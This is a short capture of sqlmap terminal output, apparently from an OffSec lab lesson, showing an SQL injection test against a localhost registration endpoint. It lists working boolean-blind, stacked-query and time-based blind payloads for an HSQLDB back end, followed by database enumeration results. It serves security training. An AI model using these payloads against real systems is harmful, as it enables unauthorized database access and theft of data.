 [17:17:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username_reg (PUT)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username_reg=2' AND 1993=1993 AND 'nQfT'='nQfT&email_reg=2@a.com&password_reg=2&confirm_password_reg=2

    Type: stacked queries
    Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
    Payload: username_reg=2';CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(3571),0),500000000),NULL)--&email_reg=2@a.com&password_reg=
2&confirm_password_reg=2

    Type: time-based blind
    Title: HSQLDB > 2.0 AND time-based blind (heavy query)
    Payload: username_reg=2' AND CHAR(116)||CHAR(110)||CHAR(103)||CHAR(106)=REGEXP_SUBSTRING(REPEAT(LEFT(CRYPT_KEY(CHAR(65)||CHA
R(69)||CHAR(83),NULL),0),500000000),NULL) AND 'nDqE'='nDqE&email_reg=2@a.com&password_reg=2&confirm_password_reg=2
---
[17:17:38] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
current database (equivalent to schema on HSQLDB): 'PUBLIC'
[17:17:38] [INFO] fetched data logged to text files under '/home/jellyfish/.local/share/sqlmap/output/localhost'

[*] ending @ 17:17:38 /2023-12-24/

┌──(jellyfish㉿kali)-[~]
└─$
OffSec
Reset lesson